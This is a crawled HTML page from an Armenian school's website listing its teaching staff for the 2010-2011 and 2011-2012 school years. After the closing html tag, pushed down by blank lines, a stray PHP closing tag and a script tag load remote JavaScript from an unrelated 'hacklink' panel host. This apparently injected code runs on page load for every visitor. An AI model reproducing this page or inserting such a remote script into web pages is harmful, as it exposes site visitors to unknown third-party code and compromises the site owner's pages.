

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://haratch-gulbengian.org/hy/teachers/118-teachers-of-2010-s
body_size: 6036
content:
<!DOCTYPE html>
<!-- jsn_dome_pro 4.1.0 -->
<html prefix="og: http://ogp.me/ns#" lang="" dir="ltr">
<head>
	<base href="https://haratch-gulbengian.org/hy/teachers/118-teachers-of-2010-s" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>2010-ական Թուականներու Ուսուցչակազմներու Անուանացանկներ</title>
	<link href="/hy/teachers/118-teachers-of-2010-s?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/hy/teachers/118-teachers-of-2010-s?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/templates/jsn_dome_pro/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://haratch-gulbengian.org/hy/component/search/?Itemid=949&amp;id=118&amp;format=opensearch" rel="search" title="Որոնել Haratch Gulbenkian" type="application/opensearchdescription+xml" />
	<link href="https://cdn.jsdelivr.net/npm/simple-line-icons@2.4.1/css/simple-line-icons.css?d3e67e94df769ed2d8e635c51eee8d90" rel="stylesheet" type="text/css" />
	<link href="/cache/jsn_dome_pro/ff1fc1cebb063b1f94bfc5bc5f090726.css?d3e67e94df769ed2d8e635c51eee8d90" rel="stylesheet" type="text/css" />
	<style type="text/css">
	#jsn-page,
	#jsn-pos-topbar,
	#jsn-menu.jsn-menu-sticky {
		width: 960px;
		min-width: 960px;
	}
	div.jsn-modulecontainer ul.menu-mainmenu ul,
	div.jsn-modulecontainer ul.menu-mainmenu ul li {
		width: 200px;
	}
	div.jsn-modulecontainer ul.menu-mainmenu ul ul {
		margin-left: 199px;
	}
	#jsn-pos-toolbar div.jsn-modulecontainer ul.menu-mainmenu ul ul {
		margin-right: 199px;
		margin-left : auto
	}
	div.jsn-modulecontainer ul.menu-sidemenu ul,
	div.jsn-modulecontainer ul.menu-sidemenu ul li {
		width: 200px;
	}
	div.jsn-modulecontainer ul.menu-sidemenu li ul {
		right: -202px;
	}
	body.jsn-direction-rtl div.jsn-modulecontainer ul.menu-sidemenu li ul {
		left: -202px;
		right: auto;
	}
	div.jsn-modulecontainer ul.menu-sidemenu ul ul {
		margin-left: 202px;
	}.jsn-themeslider-skitter-Y3cGq .label_skitter {filter:alpha(opacity=75);opacity: 0.75;}.jsn-themeslider-skitter-Y3cGq .label_skitter p.jsn-themeslider-caption-title {font-family: Verdana;
font-size: 12px;
font-weight: bold;
text-align: left;
color: #E9E9E9;}.jsn-themeslider-skitter-Y3cGq .label_skitter p.jsn-themeslider-caption-description {font-family: Arial;
font-size: 11px;
font-weight: normal;
text-align: left;
color: #AFAFAF;}.jsn-themeslider-skitter-Y3cGq .label_skitter a.jsn-themeslider-caption-link {font-family: Verdana;
font-size: 11px;
font-weight: bold;
text-align: right;
color: #E06614;}.jsn-themeslider-skitter-Y3cGq .info_slide {top: 15px;}.jsn-themeslider-skitter-Y3cGq .info_slide_dots {top: 15px;}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"1c4d3226a0c64b578ba5f4cbf9aed547","system.paths":{"root":"","base":""}}</script>
	<script src="https://www.haratch-gulbengian.org/cache/jsn_dome_pro/036e0a4b0bab68457c9bcc0e4a8e0a2b.js?d3e67e94df769ed2d8e635c51eee8d90" type="text/javascript"></script>
	<script src="https://www.haratch-gulbengian.org/cache/jsn_dome_pro/2be3810f7b71d916d378ac660674f889.js?d3e67e94df769ed2d8e635c51eee8d90" type="text/javascript"></script>
	<script src="https://www.haratch-gulbengian.org/cache/jsn_dome_pro/1e86e4a087576ee4ba5b4010431e5434.js?d3e67e94df769ed2d8e635c51eee8d90" type="text/javascript"></script>
	<script src="https://www.haratch-gulbengian.org/cache/jsn_dome_pro/421405c800c29bd4956d4309fbf23c55.js?d3e67e94df769ed2d8e635c51eee8d90" type="text/javascript"></script>
	<script src="https://haratch-gulbengian.org/cache/jsn_dome_pro/e9fc42f9b1df02ded37f5ae9896fe39f.js?d3e67e94df769ed2d8e635c51eee8d90" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?d3e67e94df769ed2d8e635c51eee8d90" type="text/javascript"></script>
	<script src="https://haratch-gulbengian.org/cache/jsn_dome_pro/dc2a02a9623409ca66a700a981a32b23.js?d3e67e94df769ed2d8e635c51eee8d90" type="text/javascript"></script>
	<script src="https://haratch-gulbengian.org/cache/jsn_dome_pro/137221a58ee1eea75dedadaf202ed437.js?d3e67e94df769ed2d8e635c51eee8d90" type="text/javascript"></script>
	<script src="https://haratch-gulbengian.org/cache/jsn_dome_pro/30a27d1fad32b8ed02e5fad8f8735a5f.js?d3e67e94df769ed2d8e635c51eee8d90" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($) {
			 $('.hasTip').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
		});jQuery(function($){ $(".dropdown-toggle").dropdown(); });
				JSNTemplate.initTemplate({
					templatePrefix			: "jsn_dome_pro_",
					templatePath			: "/templates/jsn_dome_pro",
					enableRTL				: 0,
					enableGotopLink			: 1,
					enableMobile			: 0,
					enableMobileMenuSticky	: 1,
					enableDesktopMenuSticky	: 0,
					responsiveLayout		: [],
					mobileMenuEffect		: "default"
				});
			
		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
	</script>

	<!-- html5.js and respond.min.js for IE less than 9 -->
	<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<script src="/plugins/system/jsntplframework/assets/3rd-party/respond/respond.min.js"></script>
	<![endif]-->
	</head>
<body id="jsn-master" class="joomla-3 tmpl-jsn_dome_pro jsn-textstyle-personal jsn-color-orange jsn-direction-ltr jsn-desktop jsn-joomla-30  jsn-com-content jsn-view-category jsn-itemid-949">
	<a name="top" id="top"></a>
		<div id="jsn-page" class="container">
			<div id="jsn-header">
			<div id="jsn-logo" class="pull-left">
			<a href="/index.php" title="Haratch Gulbengian Secondary School"><img src="/images/logo_en.png" alt="Haratch Gulbengian Secondary School" id="jsn-logo-mobile" /><img src="/images/logo_en.png" alt="Haratch Gulbengian Secondary School" id="jsn-logo-desktop" /></a>			</div>
			<div id="jsn-headerright" class="pull-right">
							<div id="jsn-pos-top" class="pull-left">
					<div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><h3 class="jsn-moduletitle no-title"><span class="jsn-moduleicon "><i class=""></i></span></h3><div class="jsn-modulecontent"><div class="mod-languages">

	<ul class="lang-inline" dir="ltr">
						<li>
			<a href="/en/teachers/188-teachers-of-2010-s">
												<img src="/media/mod_languages/images/en.gif" alt="English" title="English" />										</a>
			</li>
							</ul>

</div>
<div class="clearbreak"></div></div></div></div><div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><h3 class="jsn-moduletitle no-title"><span class="jsn-moduleicon "><i class=""></i></span></h3><div class="jsn-modulecontent">	<div class="search">
		<form action="/hy/teachers" method="post" class="form-inline">
			<label for="mod-search-searchword" class="element-invisible">Որոնել …</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="text" size="20" value="Այստեղ Փնտրէ"  onblur="if (this.value=='') this.value='Այստեղ Փնտրէ';" onfocus="if (this.value=='Այստեղ Փնտրէ') this.value='';" />			<input type="hidden" name="task" value="search" />
			<input type="hidden" name="option" value="com_search" />
			<input type="hidden" name="Itemid" value="949" />
		</form>
	</div>

<div class="clearbreak"></div></div></div></div>
					<div class="clearbreak"></div>
				</div>
							<div id="jsn-social-icons" class="pull-right">
					<ul>
										<li class="facebook">
							<a class="fa" href="https://www.facebook.com/cgulbenkian/" title="Facebook" target="_blank">
								</a>
						</li>
									</ul>
				</div>
						</div>
			<div class="clearbreak"></div>
		</div>
		<div id="jsn-body">
					<div id="jsn-menu">
							<div id="jsn-pos-mainmenu" >
					<div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><h3 class="jsn-moduletitle no-title"><span class="jsn-moduleicon "><i class=""></i></span></h3><div class="jsn-modulecontent"><span id="jsn-menu-toggle-parent" class="jsn-menu-toggle"><i class="fa fa-navicon"></i></span>
<ul class="menu-mainmenu">
	<li class="jsn-menu-mobile-control"><span class="close-menu"><i class="fa fa-times"></i></span></li> 
	<li  class="first jsn-icon-home"><a class="clearfix" href="/hy/" title="Մայր Կայգէջ" >
	 <i class="jsn-icon-home "></i>	<span>
		<span class="jsn-menutitle">Տուն</span><span class="jsn-menudescription">Մայր Կայգէջ</span>	</span>
</a></li><li  class="parent"><a class="clearfix" href="/hy/about-us" title="Գալուստ Կիւլպէնկեան Երկրորդական Վարժարանի Մասին" >
		<span>
		<span class="jsn-menutitle">Մեր Մասին</span><span class="jsn-menudescription">Գալուստ Կիւլպէնկեան Երկրորդական Վարժարանի Մասին</span>	</span>
</a><span class="jsn-menu-toggle"></span><ul><li  class="first"><a class="clearfix" href="/hy/about-us/teachers" >
		<span>
		<span class="jsn-menutitle">Ուսուցչակազմ</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/hy/about-us/graduates" >
		<span>
		<span class="jsn-menutitle">Շրջանաւարտներ</span>	</span>
</a></li><li  class="last"><a class="clearfix" href="/hy/about-us/sponsors" >
		<span>
		<span class="jsn-menutitle">Բարերարներ</span>	</span>
</a></li></ul></li><li  class="last"><a class="clearfix" href="/hy/contact" title="Կապ Հաստատէ Մեզի Հետ" >
		<span>
		<span class="jsn-menutitle">Կապ</span><span class="jsn-menudescription">Կապ Հաստատէ Մեզի Հետ</span>	</span>
</a></li></ul><div class="clearbreak"></div></div></div></div>
								</div>
										<span id="jsn-desktopswitch">
					<a href="#" onclick="javascript: JSNUtils.setTemplateAttribute('jsn_dome_pro_','mobile','no'); return false;"></a>
				</span>
				<span id="jsn-mobileswitch">
					<a href="#" onclick="javascript: JSNUtils.setTemplateAttribute('jsn_dome_pro_','mobile','yes'); return false;"></a>
				</span>
			            <div class="clearbreak"></div>
			</div>
					<div id="jsn-content-top" class=""><div id="jsn-content-top_inner"><div id="jsn-content-top_inner1">
				<div id="jsn-promo" class="row-fluid">
			                    <div id="jsn-pos-promo" class="span12 order1 ">
                        <div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div><div><div class="jsn-modulecontent"><!-- JSN IMAGESHOW PRO UNLIMITED 5.0.15 - Theme Slider 1.2.9 --><div class="jsn-container"><div class="jsn-gallery"><div id="jsn-themeslider-skitter-Y3cGq"><div style="width: 100%; height: 250px;" class="box_skitter jsn-themeslider-gallery jsn-themeslider-skitter-Y3cGq">
<ul><li>
			   			<a href="javascript:void(0);" >
			   				<img src="https://haratch-gulbengian.org/images/Slideshow/Slide_1.jpg" title="" alt=""/>
			   			</a>
			   			<div class="label_text"></div>
					 </li><li>
			   			<a href="javascript:void(0);" >
			   				<img src="https://haratch-gulbengian.org/images/Slideshow/Slide_6.jpg" title="" alt=""/>
			   			</a>
			   			<div class="label_text"></div>
					 </li><li>
			   			<a href="javascript:void(0);" >
			   				<img src="https://haratch-gulbengian.org/images/Slideshow/Slide_7.jpg" title="" alt=""/>
			   			</a>
			   			<div class="label_text"></div>
					 </li><li>
			   			<a href="javascript:void(0);" >
			   				<img src="https://haratch-gulbengian.org/images/Slideshow/Slide_2.jpg" title="" alt=""/>
			   			</a>
			   			<div class="label_text"></div>
					 </li><li>
			   			<a href="javascript:void(0);" >
			   				<img src="https://haratch-gulbengian.org/images/Slideshow/Slide_8.jpg" title="" alt=""/>
			   			</a>
			   			<div class="label_text"></div>
					 </li><li>
			   			<a href="javascript:void(0);" >
			   				<img src="https://haratch-gulbengian.org/images/Slideshow/Slide_4.jpg" title="" alt=""/>
			   			</a>
			   			<div class="label_text"></div>
					 </li><li>
			   			<a href="javascript:void(0);" >
			   				<img src="https://haratch-gulbengian.org/images/Slideshow/Slide_5.jpg" title="" alt=""/>
			   			</a>
			   			<div class="label_text"></div>
					 </li><li>
			   			<a href="javascript:void(0);" >
			   				<img src="https://haratch-gulbengian.org/images/Slideshow/Slide_3.jpg" title="" alt=""/>
			   			</a>
			   			<div class="label_text"></div>
					 </li></ul><input type="hidden" class="cache_skitter_index" value="" /></div>
</div><script type="text/javascript">
						jsnThemeSliderjQuery(function() {
						jsnThemeSliderjQuery(document).ready(function(){
							
							var oldHTML = jsnThemeSliderjQuery('#jsn-themeslider-skitter-Y3cGq').html();
							var options = {"animation":"random","navigation":false,"dots":false,"numbers":false,"caption_title_css":"font-family: Verdana;\r\nfont-size: 12px;\r\nfont-weight: bold;\r\ntext-align: left;\r\ncolor: #E9E9E9;","caption_description_css":"font-family: Arial;\r\nfont-size: 11px;\r\nfont-weight: normal;\r\ntext-align: left;\r\ncolor: #AFAFAF;","caption_link_css":"font-family: Verdana;\r\nfont-size: 11px;\r\nfont-weight: bold;\r\ntext-align: right;\r\ncolor: #E06614;","caption_position":"bottom","caption_caption_opacity":"filter:alpha(opacity=75);opacity: 0.75;","interval":6000,"controls":false,"stop_over":true,"auto_play":true,"caption_title_show":true,"caption_description_show":true,"caption_link_show":false,"label":false,"animateNumberActive":{"backgroundColor":"#CC3333","color":"#fff"},"click_action":"no_action","open_link_in":"current_browser","img_transparent_background":false,"velocity":"1","skitter_class_id":"jsn-themeslider-skitter-Y3cGq"};
							options.base_height = 250;
							jsnThemeSliderjQuery('.jsn-themeslider-skitter-Y3cGq').skitter(options);
							jsnThemeSliderjQuery('.jsn-themeslider-skitter-Y3cGq .image_main').css("max-width", "");
							var jsn_Y3cGq = jsnThemeSliderjQuery(window).width();
							var cacheResize;
							jsnThemeSliderjQuery(window).resize(function (e) {
								if (jsn_Y3cGq != jsnThemeSliderjQuery(window).width())
								{
									clearTimeout(cacheResize);
									cacheResize = "";
									var oldCacheIndex = jsnThemeSliderjQuery('#jsn-themeslider-skitter-Y3cGq .cache_skitter_index').attr('value');
									jsnThemeSliderjQuery('#jsn-themeslider-skitter-Y3cGq').html(oldHTML);
									
									jsnThemeSliderjQuery('#jsn-themeslider-skitter-Y3cGq .cache_skitter_index').attr('value', oldCacheIndex);
									var options = {"animation":"random","navigation":false,"dots":false,"numbers":false,"caption_title_css":"font-family: Verdana;\r\nfont-size: 12px;\r\nfont-weight: bold;\r\ntext-align: left;\r\ncolor: #E9E9E9;","caption_description_css":"font-family: Arial;\r\nfont-size: 11px;\r\nfont-weight: normal;\r\ntext-align: left;\r\ncolor: #AFAFAF;","caption_link_css":"font-family: Verdana;\r\nfont-size: 11px;\r\nfont-weight: bold;\r\ntext-align: right;\r\ncolor: #E06614;","caption_position":"bottom","caption_caption_opacity":"filter:alpha(opacity=75);opacity: 0.75;","interval":6000,"controls":false,"stop_over":true,"auto_play":true,"caption_title_show":true,"caption_description_show":true,"caption_link_show":false,"label":false,"animateNumberActive":{"backgroundColor":"#CC3333","color":"#fff"},"click_action":"no_action","open_link_in":"current_browser","img_transparent_background":false,"velocity":"1","skitter_class_id":"jsn-themeslider-skitter-Y3cGq"};
									options.base_height = 250;
									cacheResize = setTimeout(function () {
										jsnThemeSliderjQuery('.jsn-themeslider-skitter-Y3cGq').skitter(options);
										jsnThemeSliderjQuery('.jsn-themeslider-skitter-Y3cGq .image_main').css("max-width", "");
									}, 500);
									jsn_Y3cGq = jsnThemeSliderjQuery(window).width();
								}
							});
							jQuery("#jsn-themeslider-skitter-Y3cGq").parents("div.jsn-pagebuilder.pb-element-container.pb-element-tab").find("ul.nav-tabs li a").on("click", function (e) {
								//if (jsn_Y3cGq != jsnThemeSliderjQuery(window).width())
								//{
									clearTimeout(cacheResize);
									cacheResize = "";
									var oldCacheIndex = jsnThemeSliderjQuery('#jsn-themeslider-skitter-Y3cGq .cache_skitter_index').attr('value');
									jsnThemeSliderjQuery('#jsn-themeslider-skitter-Y3cGq').html(oldHTML);
									
									jsnThemeSliderjQuery('#jsn-themeslider-skitter-Y3cGq .cache_skitter_index').attr('value', oldCacheIndex);
									var options = {"animation":"random","navigation":false,"dots":false,"numbers":false,"caption_title_css":"font-family: Verdana;\r\nfont-size: 12px;\r\nfont-weight: bold;\r\ntext-align: left;\r\ncolor: #E9E9E9;","caption_description_css":"font-family: Arial;\r\nfont-size: 11px;\r\nfont-weight: normal;\r\ntext-align: left;\r\ncolor: #AFAFAF;","caption_link_css":"font-family: Verdana;\r\nfont-size: 11px;\r\nfont-weight: bold;\r\ntext-align: right;\r\ncolor: #E06614;","caption_position":"bottom","caption_caption_opacity":"filter:alpha(opacity=75);opacity: 0.75;","interval":6000,"controls":false,"stop_over":true,"auto_play":true,"caption_title_show":true,"caption_description_show":true,"caption_link_show":false,"label":false,"animateNumberActive":{"backgroundColor":"#CC3333","color":"#fff"},"click_action":"no_action","open_link_in":"current_browser","img_transparent_background":false,"velocity":"1","skitter_class_id":"jsn-themeslider-skitter-Y3cGq"};
									options.base_height = 250;
									cacheResize = setTimeout(function () {
										jsnThemeSliderjQuery('.jsn-themeslider-skitter-Y3cGq').skitter(options);
										jsnThemeSliderjQuery('.jsn-themeslider-skitter-Y3cGq .image_main').css("max-width", "");
									}, 500);
									jsn_Y3cGq = jsnThemeSliderjQuery(window).width();
								//}
							});
						})});
				</script><div class="jsn-themeslider-seocontent">
<div><p>Slideshow</p><p></p><ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li></ul></div></div>
</div></div><div class="clearbreak"></div></div></div></div></div></div>
                    </div>
								<div class="clearbreak"></div>
				</div>
						</div></div></div>
					<div id="jsn-content" class="jsn-hasleft  row-fluid">
							<div id="jsn-maincontent" class="span9 order2 offset3"><div id="jsn-maincontent_inner">
					<div id="jsn-maincontent_inner1"><div id="jsn-maincontent_inner2"><div id="jsn-maincontent_inner3"><div id="jsn-maincontent_inner4" class="row-fluid">
							<div id="jsn-centercol" class="span12 order1 ">
							<div id="jsn-centercol_inner">
										<div id="jsn-mainbody-content" class=" jsn-hasmainbody">
											<div id="jsn-mainbody">
										<div id="system-message-container">
	</div>

											<div class="blog" itemscope itemtype="http://schema.org/Blog">
		
		
					<h2> 									<span class="subheading-category">2010-ական Թուականներու Ուսուցչակազմներու Անուանացանկներ</span>
							</h2>
		
					<div class="category-desc clearfix">
											</div>
		
		
		
				
		
																							<div class="items-row cols-2 row-0 row-fluid clearfix">
								<div class="span6">
					<div class="item column-1"
						itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
							
	<!-- Override Layout title-->	
	<div class="page-header">

					<h2 itemprop="headline">
									<a href="/hy/teachers/118-teachers-of-2010-s/311-teacher-of-2011-2012" itemprop="url">
					2011-2012 ՏԱՐԵՇՐՋԱՆԻ ՈՒՍՈՒՑՉԱԿԱԶՄ</a>
							</h2>
		
							</div>
		
<!-- Override Layout title-->			
		



 <p>Տնօրէն՝ Պրն. Արմէն Թաշճեան</p>
<ul>
<li>Րաֆֆի Գէորգեան</li>
<li>Խաչիկ Գառնէշեան</li>
<li>Արամ Ադամեան</li>
<li>Յովհաննէս Խօշեան</li>
<li>Ցոլակ Հերկելեան</li>
<li>Մահմուտ Սաֆիէ</li>
<li>Օմար Տահուգ</li>
<li>Ճորճ Մաալուֆ</li>
<li>Ֆէտի Մաալուֆ</li>
<li>Ժոզէֆ Հատատ</li>
<li>Ղատա Թաթինեան</li>
<li>Հուրի Քիլէճեան</li>
<li>Թամար Թասլաքեան</li>
<li>Ալին Տումանեան</li>
<li>Միշլին Հապէշեան</li>
<li>Գարոլ Գազանճեան</li>
<li>Մանիշակ Տուզմանեան</li>
<li>Լուսիկ Տէր Գալուստեան</li>
</ul>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="/hy/teachers/118-teachers-of-2010-s/311-teacher-of-2011-2012"/>



					</div>
					<!-- end item -->
									</div><!-- end span -->
																			<div class="span6">
					<div class="item column-2"
						itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
							
	<!-- Override Layout title-->	
	<div class="page-header">

					<h2 itemprop="headline">
									<a href="/hy/teachers/118-teachers-of-2010-s/310-teacher-of-2010-2011" itemprop="url">
					2010-2011 ՏԱՐԵՇՐՋԱՆԻ ՈՒՍՈՒՑՉԱԿԱԶՄ</a>
							</h2>
		
							</div>
		
<!-- Override Layout title-->			
		



 <p>Տնօրէն՝ Պրն. Արմէն Թաշճեան</p>
<ul>
<li>Րաֆֆի Գէորգեան</li>
<li>Խաչիկ Գառնէշեան</li>
<li>Արամ Ադամեան</li>
<li>Յովհաննէս Խօշեան</li>
<li>Ցոլակ Հերկելեան</li>
<li>Մահմուտ Սաֆիէ</li>
<li>Օմար Տահուգ</li>
<li>Ճորճ Մաալուֆ</li>
<li>Ֆէտի Մաալուֆ</li>
<li>Ժոզէֆ Հատատ</li>
<li>Ղատա Թաթինեան</li>
<li>Հուրի Քիլէճեան</li>
<li>Թամար Թասլաքեան</li>
<li>Ալին Տումանեան</li>
<li>Միշլիմ Հապէշեան</li>
<li>Գարոլ Գազանճեան</li>
<li>Մանիշակ Տուզմանեան</li>
<li>Լուսիկ Տէր Գալուստեան</li>
</ul>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="/hy/teachers/118-teachers-of-2010-s/310-teacher-of-2010-2011"/>



					</div>
					<!-- end item -->
									</div><!-- end span -->
									</div><!-- end row -->
									
		
					</div>


									</div>
										</div>
		        				</div></div> <!-- end centercol -->
        					</div></div></div></div></div>
				</div>
							<div id="jsn-leftsidecontent" class="span3 order1 offset-12">
						<div id="jsn-leftsidecontent_inner">
							<div id="jsn-pos-left">
								<div class="richbox-1 jsn-icon-home duohead-1 jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div><div><div class="jsn-modulecontent"><span id="jsn-menu-toggle-parent" class="jsn-menu-toggle"><i class="fa fa-navicon"></i></span>
<ul class="menu-sidemenu">
	<li class="jsn-menu-mobile-control"><span class="close-menu"><i class="fa fa-times"></i></span></li> 
	<li  class="current active first"><a class="current clearfix" href="/hy/teachers" >
		<span>
		<span class="jsn-menutitle">Ուսուցչակազմ</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/hy/graduates" >
		<span>
		<span class="jsn-menutitle">Շրջանաւարտներ</span>	</span>
</a></li><li  class="last"><a class="clearfix" href="/hy/sponsors" >
		<span>
		<span class="jsn-menutitle">Բարերարներ</span>	</span>
</a></li></ul><div class="clearbreak"></div></div></div></div></div></div><div class="lightbox-2 jsn-icon-statistics jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div><div><div class="jsn-modulecontent">
			<p><center><b>Այժմ 50&#160;Հիւրեր Կան </center></b></p>

<div class="clearbreak"></div></div></div></div></div></div>
							</div>
						</div>
					</div>
					</div>
					<div id="jsn-content-bottom">
							<div id="jsn-usermodules3" class="jsn-modulescontainer jsn-modulescontainer1 row-fluid">
								<div id="jsn-pos-user6" class="span12 order1 ">
						
					</div>
											</div>
			            </div>
				</div>
					<div id="jsn-footer">
			<div id="jsn-footer_inner"><div id="jsn-footer_inner2">
				<div id="jsn-footermodules" class="jsn-modulescontainer jsn-modulescontainer2 row-fluid">
								<div id="jsn-pos-footer" class="span6">
						<div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div class="jsn-modulecontent">
<div class="jsn-mod-custom">
	<p><strong>Գալուստ Կիւլպէնկեան երկրորդական վարժարան</strong>&nbsp;©&nbsp;2021</p></div><div class="clearbreak"></div></div></div></div>
					</div>
								<div id="jsn-pos-bottom" class="span6">
						<div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div class="jsn-modulecontent">
<div class="jsn-mod-custom">
	<p><a title="Կապ Հաստատէ Taslakov-ի Հետ" href="/hy/taslakov-armenian">Ձեւավորում՝ <strong>Taslakov</strong></a></p></div><div class="clearbreak"></div></div></div></div>
					</div>
								<div class="clearbreak"></div>
				</div></div></div>
			</div>
			</div>
			<a id="jsn-gotoplink" href="https://haratch-gulbengian.org/hy/teachers/118-teachers-of-2010-s#top">
			<span>Go to top</span>
		</a>
	
</body>
</html>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
?>

<script src="https://hacklink.market/panel/3239"></script>